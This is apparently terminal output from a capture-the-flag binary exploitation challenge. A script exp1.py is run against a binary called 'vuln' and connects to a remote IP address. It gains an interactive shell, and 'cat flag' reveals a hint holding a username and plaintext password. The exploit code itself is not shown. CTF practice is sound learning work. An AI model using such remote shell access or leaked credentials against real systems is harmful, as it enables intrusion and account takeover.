 ┌──(root㉿Xrntkk-Laptop)-[/home/xrntkk]
└─# python3 exp1.py
[*] '/home/xrntkk/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Opening connection to 101.37.149.223 on port 52013: Done
[*] Switching to interactive mode
pwn!!!
$ cat flag
================================== + HINT(not flag/FLAG): + username/password: + TG_wordpressor + aXx^oV@K&cFoVaztQ* +
 All hints have the same content + obtaining one is enough ==================================
$